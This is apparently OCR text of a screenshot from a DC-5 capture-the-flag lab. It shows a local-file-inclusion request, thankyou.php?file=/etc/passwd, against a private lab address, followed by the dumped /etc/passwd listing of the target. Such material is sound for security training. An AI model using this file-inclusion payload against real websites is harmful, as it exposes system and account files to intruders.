 不安全 | http://192.168.43.143/thankyou.php?file=/etc/passwd
Google YouTube 百度一下，你就知道 网络安全 编程 博客 文章 CTF 其他 哔哩哔哩 (゜-゜)つ... AcFun弹幕视频网...
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false